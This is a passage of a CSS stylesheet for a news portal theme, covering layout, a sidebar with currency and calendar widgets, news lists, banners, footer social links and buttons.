	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	min-height: 100%;
	background-color: #F1F1F1;
	word-wrap: break-word;
	min-width: 320px;
}

html, html a {
	-webkit-font-smoothing: antialiased;
}

html, textarea, input, button, select {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	line-height: 17px;
}

input, textarea, button {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input:focus, textarea:focus, button:focus, select:focus, a:focus {
	outline: none;
}

a img {
	border: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], textarea, select {
	border: 1px solid #d0d0d0;
	padding: 5px 10px;
}

textarea {
	resize: vertical;
	padding: 5px;
}

fieldset {
	border: 1px solid #e8e8e8;
    padding: 15px;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

audio,canvas,video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

a, input[type="checkbox"], input[type="radio"], input[type="button"], input[type="submit"], input[type="reset"], button, label, select {
	cursor: pointer;
}

[hidden] {
	display: none;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:active, a:hover {
	outline: 0;
}

label {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

hr {
	margin: 30px 0;
	border: none;
	border-top: 1px solid rgb(242, 242, 242)
}

h1 {
	font-size: 32px;
	line-height: 36px;
}

h2 {
	font-size: 28px;
	line-height: 32px;
}

h3 {
	font-size: 24px;
	line-height: 28px;
}

h4 {
	font-size: 21px;
	line-height: 24px;
}

h4 {
	font-size: 21px;
	line-height: 24px;
}

h5 {
	font-size: 19px;
	line-height: 22px;
}

h6 {
	font-size: 17px;
	line-height: 21px;
}

table {
	width: 100%;
	border-top: 1px solid #e8e8e8;
    border-left: 1px solid #e8e8e8;
}

.table-overflow {
	overflow: auto;
}

td,
th {
	padding: 10px;
    border-bottom: 1px solid #e8e8e8;
}

td {
    border-right: 1px solid #e8e8e8;
    font-size: 14px;
}

th {
	text-align: left;
    font-weight: 500;
    background-color: #f5f5f5;
    font-size: 13px;
}

th:last-child {
    border-right: 1px solid #e8e8e8;
}

.reset,
.reset li,
.ui-form {
	list-style: none;
}

.clr {
	clear: both;
}

.ignore-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.transition {
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.cuprum {
	font-family: Cuprum, sans-serif;
}

header {
	height: 90px;
	position: relative;
	z-index: 4;
	border-bottom: 1px solid #E8E8E8;
}

.header-top {
	height: 50px;
}

.header-bottom {
	background: #fff;
	height: 40px;
}

.fixedmenu header {
	position: fixed;
	left: 0;
	top: -64px;
	width: 100%;
}

aside {
	position: fixed;
	top: 0;
	left: 0;
	width: 64px;
	height: 100%;
	padding-bottom: 100px;
	background-color: #262A2B;
	color: #808282;
	white-space: nowrap;
	text-align: center;
	z-index: 6;
}

aside .block {
	position: relative;
	padding: 30px 0;
	border-bottom: 1px solid #383B3C;
	border-left: 2px solid #262A2B;
	border-right: 2px solid #262A2B;
	cursor: pointer;
	overflow: hidden;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

aside .block.toggle {
	overflow: visible;
}

aside .block:hover {
	background-color: #222;
	border-left-color: #AAB2BD;
	border-right-color: #222;
}

aside .white {
	display: block;
	color: #fff;
	font-size: 15px;
	line-height: 20px;
}

aside .gray {
	font-size: 11px;
	line-height: 20px;
}

aside .block.social {
	padding: 15px 0;
	border: none;
}

aside .block.social:hover {
	background-color: transparent;
	border-right-color: #222;
}

aside .block.social a {
	display: block;
	color: #686a6b;
	padding: 22px 0;
	font-size: 16px;
	border-left: 2px solid #262A2B;
	border-right: 2px solid #262A2B;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

aside .block.social a:hover {
	text-decoration: none;
	background-color: #222;
}

aside a.fa-vk:hover {
	border-left-color: #5F90AF;
	color: #5F90AF;
}

aside a.fa-facebook:hover {
	border-left-color: #5167BD;
	color: #5167BD;
}

aside a.fa-twitter:hover {
	border-left-color: #5EC0E8;
	color: #5EC0E8;
}

aside a.fa-google-plus:hover {
	border-left-color: #D60000;
	color: #D60000;
}

aside a.fa-youtube:hover {
	border-left-color: #DF2826;
	color: #DF2826;
}

aside a.fa-rss:hover {
	border-left-color: #FF9845;
	color: #FF9845;
}

aside .course li:first-child {
	margin-bottom: 20px;
}

aside .course .white {
	font-size: 13px;
}

aside .block.active {
	background-color: #fff;
	border-right-color: #fff;
	border-left-color: #fff;
}

aside .block.active .white {
	color: #222;
}

aside .block_window {
	display: none;
	position: absolute;
	left: 62px;
	top: 0;
	width: 218px;
	padding: 26px 30px;
	background-color: #fff;
	text-align: left;
	font-family: Roboto, arial, sans-serif;
	cursor: auto;
	z-index: 6;
}

aside .block.active .block_window {
	display: block;
}

aside .block_window .bname {
	color: #222;
}

aside .block_window .bname .h1 {
	font-size: 17px;
	margin: 0 0 15px;
}

aside .block_window .bname.n2 .h1 {
	margin: 30px 0 15px;
}

aside .block_window .course {
	color: #808282;
	font-size: 16px;
	font-weight: 300;
}

aside .block_window .course li {
	border-bottom: 1px dotted #d4d4d4;
}

aside .block_window .course span {
	background-color: #fff;
	padding-right: 5px;
}

aside .block_window .course b {
	font-weight: 500;
	float: right;
	background-color: #fff;
	padding: 0 0 1px 5px;
}

aside .block_window .course .fa {
	font-size: 14px;
}

aside .block_window .course .fa-caret-down {
	color: #83b97a;
}

aside .block_window .course .fa-caret-up {
	color: #d08787;
}

aside .block_window select {
	background-color: #fff;
	padding: 5px 2%;
	width: 47.5%;
	float: left;
	border: 1px solid #d0d0d0;
}

aside .block_window select:first-child {
	margin-right: 5%;
}

aside .block_window input {
	width: 47.5%;
	margin-top: 10px;
	color: #8c8c8c;
}

aside .block_window input:focus {
	color: #000;
}

aside .block_window #result {
	font-weight: 400;
	position: relative;
	bottom: -1px;
}

aside #calendar-layer {
	margin: 0 -8px;
}

aside .block_window .calendar {
	width: 100%;
}

aside .block_window .calendar,
aside .block_window .calendar td,
aside .block_window .calendar th {
	border: none;
}

aside .block_window .calendar th {
	background-color: transparent;
}

aside .block_window .calendar td,
aside .block_window .calendar th {
	padding: 7px 0;
	text-align: center;
	color: #ccc;
	font-weight: 300;
}

aside .block_window .calendar th.workday,
aside .block_window .calendar th.weekday {
	text-transform: lowercase;
	padding-bottom: 10px;
	border-bottom: 1px solid #F3F3F3;
}

aside .block_window tr:nth-child(3) td {
	padding-top: 10px;
}

aside .block_window .calendar th.weekday {
	color: #c03;
}

aside .block_window .calendar td.day-current {
	font-weight: 500;
}

aside .block_window .calendar a,
aside .block_window .calendar a {
	color: #222;
	padding: 7px 0;
	margin: -7px 0;
	display: block;
}

aside .block_window .calendar th.monthselect {
	padding-bottom: 15px;
	text-align: left;
	font-size: 16px;
}

aside .block_window .calendar th.monthselect a {
	padding: 4px 10px;
	font-weight: 500;
	display: inline;
}

section,
.article,
footer,
.header-wrap {
	padding: 0 64px 0 124px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

section .article {
	padding: 0;
}

.header-bottom .header-wrap {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.header-body {
	margin: 0 auto;
	max-width: 1220px;
}

header .logo {
	float: left;
	margin-left: -15px;
}

header .logo img {
	display: block;
	height: 50px;
}

header nav {
	height: 40px;
	position: relative;
	overflow: hidden;
	clear: both;
	margin: 0 0 0 -14px;
}

header nav:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 15px;
	height: 100%;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
	z-index: 1;
}

header .nav {
	width: 5000px;
}

div.scrollWrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
	cursor: auto !important;
}

div.scrollableArea {
    position: relative;
    width: auto;
    height: 100%;
}

header nav ul,
header nav li {
	float: left;
}

header nav a {
	color: #666;
	display: block;
	white-space: nowrap;
	padding: 0 14px;
	font: 13px/40px Roboto, arial, sans-serif;
}

header nav .fa {
	transition: 0.3s;
}

header nav .hidden {
	display: none;
}

header nav a:hover {
	color: #000;
	text-decoration: none;
}

header nav .active a {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	padding: 3px 2px 0;
	margin: 0 12px;
	line-height: 34px;
	font-weight: 500;
	color: #333;
}

header nav .active.noborder a {
	border-bottom: none;
	padding: 0 15px;
	margin: 0;
	line-height: 40px;
}

header nav .active.noborder.fix {
	height: 40px;
}

header nav .active.noborder.fix a {
	position: fixed;
	background-color: #fff;
}

header nav .active.noborder.fix a:after {
	content: '';
	position: absolute;
	top: 0;
	right: -15px;
	width: 15px;
	height: 100%;
	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}

header .user_profile {
	float: right;
	padding: 7px 0;
}

header .user_profile .user {
	width: 36px;
	height: 36px;
	background-position: center center;
	background-size: 100% 100%;
	background-size: cover;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	cursor: pointer;
}

header .user_panel {
	display: none;
	position: absolute;
	right: 0;
	top: 58px;
	z-index: 1;
	border: 1px solid #C5C5C5;
	border: 1px solid rgba(0, 0, 0, 0.2);
	font: 12px/16px Roboto, arial, sans-serif;
}

header .user_panel .v {
	position: absolute;
	right: 12px;
	top: -6px;
	height: 4px;
	padding-top: 2px;
	overflow: hidden;
}

header .user_panel .v:before {
	content: '';
	width: 10px;
	height: 10px;
	background: #fff;
	border: 1px solid #C5C5C5;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
}

header .member {
	padding: 15px 15px 0;
	background-color: #fff;
	color: #999;
}

header .logged .member {
	width: 240px;
}

header .member .avatar {
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
	float: left;
	width: 70px;
	height: 70px;
	margin-top: 19px;
	margin-right: 15px;
}

header .member .info {
	padding: 15px 0;
}

header .user_panel .gray {
	background-color: #F5F5F5;
	border-top: 1px solid #DDD;
	padding: 10px 15px;
}

header .member .info li,
header .user_panel .gray li {
	padding: 5px 0;
}

header .member .info input,
header .member .info a,
header .user_panel .gray .fbutton {
	color: #666;
	display: block;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

header .user_panel.logged .gray .fbutton {
	width: auto;
}

header .user_panel.logged .gray li:first-child {
	float: left;
}

header .user_panel.logged .gray li:last-child {
	float: right;
}

header .user_panel .social {
	margin-top: 10px;
}

header .user_panel .social > b {
	margin-right: 10px;
}

header .user_panel .social a {
	font-size: 13px;
	margin-left: 3px;
	color: #999;
}

header .user_panel .social .fa-facebook {
	font-size: 12px;
}

header .user_panel .social .fa-odnoklassniki {
	font-size: 12px;
	position: relative;
	top: -1px;
}

header .user_panel .social a.soc_mail {
	font-family: Arial;
	font-size: 12px;
	position: relative;
	top: -1px;
}

header .member .info input[type="text"],
header .member .info input[type="password"] {
	border: 1px solid #cacaca;
	padding: 3px 5px;
	font-size: 11px;
	width: 150px;
}

header .member .info b {
	float: right;
	color: #AAA;
	font-weight: normal;
}

header .member a.lost {
	margin-top: 8px;
}

header .member a.pm {
	position: absolute;
	right: 15px;
	top: 10px;
	width: auto;
}

header .member .pm .fa {
	margin-right: 2px;
}

header .fa-search,
header .fa-bars {
	float: left;
	height: 50px;
	line-height: 50px;
	width: 50px;
	font-size: 18px;
	text-align: center;
	color: #fff;
	cursor: pointer;
}

header .fa-bars {
	display: none;
}

header .fa-rss,
header .fa-bookmark {
	float: right;
	text-shadow: 0 1px rgba(255, 255, 255, 0.38);
	line-height: 50px;
	width: 36px;
	text-align: center;
	-webkit-transition: 0.15s;
	-moz-transition: 0.15s;
	-ms-transition: 0.15s;
	-o-transition: 0.15s;
	transition: 0.15s;
}

header .fa-bookmark {
	margin-right: 11px;
}

header .fa-rss:hover,
header .fa-bookmark:hover {
	text-decoration: none;
	cursor: pointer;
	color: #fff;
	text-shadow: none;
}

.wbox {
	padding: 30px 15px;
	background-color: #fff;
}

.wrap {
	position: relative;
	margin: 0 auto;
	max-width: 1220px;
}

.content {
	z-index: 1;
	margin-top: 15px;
}

.fixedmenu .content {
	margin-top: 155px;
}

.b22, .b33, .b50, .b66 {
	float: left;
}

.main_page .b33.sidebar,
.main_page .b66.page {
	float: right;
}

.b22 {
	width: 22.2222%;
}

.b33 {
	width: 33.3333%;
}

.b50 {
	width: 50%;
}

.b66 {
	width: 66.6666%;
}

.box {
	margin: 0 15px;
}

.col-left {
	padding-right: 7.5px;
}

.col-right {
	padding-left: 7.5px;
}

.both:after {
	content: '';
	display: block;
	clear: both;
}

.lastnews {
	position: relative;
}

.lastnews .head {
	margin-top: 15px;
	text-transform: uppercase;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 15px;
}

.lastnews .head li {
	float: left;
	margin-right: 10px;
	padding: 15px 0;
	cursor: pointer;
}

.lastnews .head li i {
	overflow: hidden;
	width: 0;
	height: 14px;
	-webkit-transition: width 0.15s linear 0s;
	-moz-transition: width 0.15s linear 0s;
	-ms-transition: width 0.15s linear 0s;
	-o-transition: width 0.15s linear 0s;
	transition: width 0.15s linear 0s;
}

.lastnews .head li:first-child i,
.lastnews .head li:last-child i {
	position: relative;
	bottom: -1px;
}

.lastnews .head li.active i {
	width: 13px;
}

.lastnews .line {
	position: absolute;
	width: 80px;
	height: 1px;
	left: 0;
	top: 48px;
}

.lastnews .item {
	position: relative;
	padding: 9px 0 9px 40px;
}

.lastnews .item .time {
	position: absolute;
	left: 0;
	top: 10px;
	color: #888;
}

.lastnews .item a {
	color: #222;
	font-size: 15px;
	line-height: 19px;
}

.lastnews .item a b {
	font-weight: 500;
	color: #000;
}

.lastnews .item a .fa {
	font-size: 13px;
}

.lastnews .item .img {
	display: block;
	overflow: hidden;
	height: 100px;
	margin-bottom: 10px;
}

.lastnews .item img {
	width: 100%;
	margin: -39px 0 0;
}

.lastnews .list-body {
	overflow: hidden;
}

.lastnews .list {
	position: relative;
}

.lastnews #list-2,
.lastnews #list-3 {
	display: none;
}

.lastnews .day {
	border-top: 1px solid #e8e8e8;
	text-align: center;
	display: block;
	margin: 20px 0 2px;
}

.lastnews .day span {
	background: #fff;
	display: inline-block;
	position: relative;
	top: -9px;
	padding: 0 15px;
	color: #999;
	font-weight: bold;
}

.custom {
	margin-bottom: 25px;
}

.custom .box {
	display: block;
	position: relative;
	color: #4f4f4f;
	overflow: hidden;
}

.custom .box:hover {
	text-decoration: none;
}

.custom .img {
	position: relative;
	overflow: hidden;
	display: block;
}

.custom .img:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .img:before {
	background-color: rgba(0,0,0,0.4);
}

.custom img {
	width: 100%;
	display: block;
}

.infobox {
	position: absolute;
	left: 10px;
	top: 10px;
	width: 45px;
	height: 54px;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .infobox {
	height: 151px;
}

.custom.custom-2 .box:hover .infobox,
.article .custom.custom-6 .box:hover .infobox {
	height: 102px;
}

.custom.custom-3 .box .infobox,
.custom.custom-5 .box .infobox,
.custom.custom-7 .box .infobox {
	left: -45px;
}

.custom.custom-3 .box:hover .infobox,
.custom.custom-5 .box:hover .infobox,
.custom.custom-7 .box:hover .infobox {
	height: 102px;
	left: 10px;
}

.related-news .custom.custom-6 .box:hover .infobox,
.related-news .custom.custom-7 .box:hover .infobox {
	height: 54px !important;
}

.related-news .custom.custom-7 .title {
	height: 57px;
	overflow: hidden;
}

.infobox .date {
	display: block;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	padding-top: 6px;
}

.infobox .date .day {
	display: block;
	font-size: 9px;
	line-height: 22px;
	margin-top: 6px;
	padding: 0 4px;
	height: 22px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	white-space: nowrap;
	text-transform: uppercase;
}

.infobox .counter {
	color: #333;
	font-size: 11px;
	padding: 10px 0;
	display: block;
}

.infobox .counter.comm {
	border-bottom: 1px solid #f9f9f9;
}

.infobox .counter i {
	color: #d3d3d3;
	display: block;
}

.custom .category {
	position: absolute;
	left: 0;
	top: 10px;
	padding: 5px 10px;
	font-size: 11px;
	line-height: 13px;
	overflow: hidden;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .category {
	left: -100%;
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.custom.custom-4 .category {
	display: none;
}

.custom.custom-4:nth-child(even) {
	clear: both;
}

.main_page .custom.custom-4:nth-child(even),
.article .custom.custom-4:nth-child(even) {
	clear: none;
}

.custom.custom-6 .category,
.custom.custom-7 .category {
	left: 0;
	top: auto;
	width: 100%;
	text-align: center;
	padding: 0;
	background-color: transparent;
	bottom: 10px;
}

.article .custom.custom-6 .category,
.article .custom.custom-7 .category {
	display: none;
}

.article .related-news .custom.custom-7 .category {
	display: block;
}

.custom.custom-6 .category .cat,
.custom.custom-7 .category .cat {
	padding: 5px 10px;
	display: inline-block;
}

.custom.custom-6 .box:hover .category,
.custom.custom-7 .box:hover .category {
	bottom: -27px;
	left: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .title {
	font-size: 15px;
	line-height: 19px;
	margin: 15px 0 0;
	color: #222;
	display: block;
	font-weight: 500;
	transition: color 0.3s;
}

.custom.custom-5 .title,
.custom.custom-7 .title {
	font-weight: normal;
}

.custom .title:hover {
	text-decoration: underline;
}

.custom.custom-1 .title,
.custom.custom-6 .title {
	font-size: 26px;
	line-height: 30px;
	margin: 20px 0 14px;
}

.custom .play {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	font-size: 36px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .play:before {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -18px;
}

.custom-2 .play,
.custom-3 .play,
.custom-5 .play,
.custom-7 .play {
	font-size: 0;
}

.custom-2 .box .play:before,
.custom-3 .box .play:before,
.custom-5 .box .play:before,
.custom-7 .box .play:before {
	margin-top: -12px;
	line-height: 24px;
}

.custom-2 .box:hover .play,
.custom-3 .box:hover .play,
.custom-5 .box:hover .play,
.custom-7 .box:hover .play {
	font-size: 24px;
}

.custom-more {
	border-top: 1px solid #e6e6e6;
	text-align: center;
	margin-top: 25px;
}

.custom-more span {
	display: none;
}

.custom-more a {
	border: 2px solid #e6e6e6;
	border-radius: 50px;
	padding: 13px 30px;
	font-size: 14px;
	font-weight: 300;
	color: #222;
	display: block;
	width: 200px;
	margin: 0 auto;
	position: relative;
	top: -23px;
	background-color: #fff;
	overflow: hidden;
	-webkit-box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	-moz-box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	-webkit-transition: 300ms ease;
	-moz-transition: 300ms ease;
	-ms-transition: 300ms ease;
	-o-transition: 300ms ease;
	transition: 300ms ease;
}

.custom-more a:hover {
	border: 2px solid #fff;
	-webkit-box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	-moz-box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	text-decoration: none;
}

.bname h1,
.bname h2,
.bname h3,
.bname h5,
.bname .h1 {
	font-size: 25px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
}

.bname h5 {
	font-size: 18px;
	line-height: 22px;
}

.bname h1,
.bname h2,
.bname h3,
.bname h5,
.bname .h1 {
	margin: 0 0 20px;
}

.main_page .bname h2,
.main_page .bname h3,
.main_page .bname .h1 {
	margin: 10px 0 20px;
}

.bname h2 a,
.bname h3 a,
.bname .h1 a {
	color: #222;
}

.speedbar {
	margin: 0 0 -64px;
	padding: 10px 0;
}



.speedbar:hover,
.speedbar:hover a {
	color: #000000;
}

.speedbar a:hover {
	color: #333;
}

[class^="banner_"] {
	overflow: hidden;
	padding: 15px 0;
	border: 1px solid #e6e6e6;
}

.banner_300x250 {
	margin: 30px 0;
}

.banner_300x250 .banner-body,
.banner_300x250 .replace_250x250 {
	width: 300px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_300x250 .replace_250x250 {
	width: 250px;
	display: none;
}

.banner_300x600 {
	margin: 15px 0;
}

.banner_300x600 .banner-body,
.banner_300x600 .replace_240x400 {
	width: 300px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_300x600 .replace_240x400 {
	width: 240px;
	display: none;
}

.banner_728x90 {
	margin: 15px 15px 40px;
}

.banner_728x90 .banner-body,
.banner_728x90 .replace_468x60,
.banner_728x90 .replace_300x250,
.banner_728x90 .replace_250x250 {
	max-width: 728px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_728x90 .replace_468x60,
.banner_728x90 .replace_300x250,
.banner_728x90 .replace_250x250 {
	display: none;
}

.banner_728x90 .replace_468x60 {
	max-width: 468px;
}

.banner_728x90 .replace_300x250 {
	max-width: 300px;
}

.banner_728x90 .replace_250x250 {
	max-width: 250px;
}

.banner_1000x90 {
	margin: 20px 0;
	padding: 0;
	border: none;
	background: #fff;
}

.banner_1000x90 .banner-body,
.banner_1000x90 .replace_728x90,
.banner_1000x90 .replace_468x60,
.banner_1000x90 .replace_300x250,
.banner_1000x90 .replace_250x250 {
	max-width: 1000px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_1000x90 .replace_728x90 {
	display: none;
	max-width: 728px;
}

.banner_1000x90 .replace_468x60 {
	display: none;
	max-width: 468px;
}

.banner_1000x90 .replace_300x250 {
	display: none;
	max-width: 300px;
}

.banner_1000x90 .replace_250x250 {
	display: none;
	max-width: 250px;
}

.banner_300x250 img,
.banner_300x600 img,
.banner_728x90 img,
.banner_1000x90 img {
	max-width: 100%;
	display: block;
}

.separator,
.separator2 {
	height: 5px;
	background-image: url('../images/separator.png');
	background-repeat: repeat-x;
}

.separator2 {
	background-position: 0 -5px;
	background-color: #fff;
	padding-bottom: 30px;
}

.gbox {
	padding: 30px 15px;
	background: #F7F7F7;
	position: relative;
	border-bottom: 30px solid #fff;
}

.wbox .gbox,
.wbox .separator {
	clear: both;
	margin: 0 -15px;
	border-bottom: none;
}

.gbox .links {
	position: absolute;
	right: 15px;
	top: 35px;
}

.gbox .links li {
	float: left;
	display: block;
	text-transform: uppercase;
	padding: 8px 15px 6px;
	border: 1px solid transparent;
	margin-left: -1px;
	cursor: pointer;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-ms-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.gbox .links a {
	color: #222;
}

.gbox .links a:hover {
	color: #000;
	text-decoration: none;
}

.gbox h2,
.gbox h3 {
	margin-bottom: 30px;
}

.totop {
	position: fixed;
	left: 0;
	width: 100%;
	top: 20px;
	z-index: 10;
}

.fixedmenu .totop {
	top: 111px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop .wrap {
	padding: 0 64px 0 124px;
}

.totop .wrap div {
	width: 50px;
	height: 50px;
	text-align: center;
	position: absolute;
	right: 14px;
	line-height: 46px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop .fa {
	cursor: pointer;
	font-size: 0;
	position: relative;
	z-index: 2;
	color: #fff;
	width: 0;
	height: 0;
	text-align: center;
	vertical-align: middle;
	line-height: 46px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop.show .fa {
	font-size: 30px;
	width: 50px;
	height: 50px;
}

.togglemenu {
	position: fixed;
	left: 0;
	width: 100%;
	top: 20px;
	z-index: 10;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	display: none;
}

.togglemenu .wrap {
	padding: 0 64px 0 124px;
}

.togglemenu .fa {
	cursor: pointer;
	font-size: 28px;
	position: absolute;
	color: #555;
	background-color: #F1F1F1;
	width: 50px;
	height: 50px;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	right: 14px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.togglemenu.move .fa {
	margin-top: 50px;
}

.fixedmenu .togglemenu {
	top: 96px;
}

.fixedmenu .togglemenu.move {
	top: 115px;
}

footer {
	position: relative;
	margin-bottom: 64px;
	z-index: 1;
}

footer .wbox {
	padding: 0 0 30px;
}

footer .menu,
footer .menu li {
	float: left;
	margin: 0 15px;
}

footer a {
	color: rgb(153, 153, 153);
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-ms-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

footer .menu a {
	text-transform: uppercase;
	font-size: 14px;
}

footer .menu a:hover {
	text-decoration: none;
}

footer .social {
	float: right;
	margin: -15px 20px;
}

footer .social li {
	float: left;
	margin: 0 10px;
}

footer .social a {
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #b6bfc7;
	border: 1px solid #fff;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

footer .social a:hover {
	text-decoration: none;
}

footer .social a.fa-vk:hover {
	border-color: #5F90AF;
	color: #5F90AF;
}

footer .social a.fa-facebook:hover {
	border-color: #5167BD;
	color: #5167BD;
}

footer .social a.fa-twitter:hover {
	border-color: #5EC0E8;
	color: #5EC0E8;
}

footer .social a.fa-google-plus:hover {
	border-color: #D60000;
	color: #D60000;
}

footer .social a.fa-youtube:hover {
	border-color: #DF2826;
	color: #DF2826;
}

footer .social a.fa-rss:hover {
	border-color: #FF9845;
	color: #FF9845;
}

footer .logo {
	float: left;
	margin: 0 30px;
}

footer .counters,
footer .submenu {
	float: right;
}

footer .counters {
	margin: 0 30px;
}

footer .submenu {
	margin: 0 0 0 30px;
}

footer .counters img {
	display: block;
	margin-bottom: 8px;
}

footer p {
	margin: 0;
}

footer p:first-child {
	margin: 0 0 14px;
}

.foot {
	font-size: 12px;
	line-height: 14px;
	color: #999;
	margin: 0 317px 0 118px;
}

.check {
	height: 9px;
    width: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.check i {
    position: relative;
    display: inline-block;
    top: -2px;
    vertical-align: top;
    width: 24px;
	height: 10px;
	text-align: left !important;
    background-color: #c7c7c7;
    border-radius: 100px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.check i:before {
	content: '';
    position: relative;
    display: inline-block;
    top: -2px;
	left: 0;
    background-color: #ffffff;
    border-radius: 12px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.43);
    height: 13px;
    width: 13px;
	vertical-align: top;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.check input {
	display: none;
}

.check input:checked + i {
    background-color: #77C2BB;
}

.check input:checked + i:before {
	left: 11px;
    background-color: #009688;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}

.fbutton,
.fbuttons a,
.ui-button,
.bbcodes,
.btn,
.attachment a  {
	display: inline-block;
	white-space: nowrap;
	font: 11px/12px Roboto, arial, sans-serif;
	font-weight: 500;
	color: #333;
	border: 1px solid #D3D3D3;
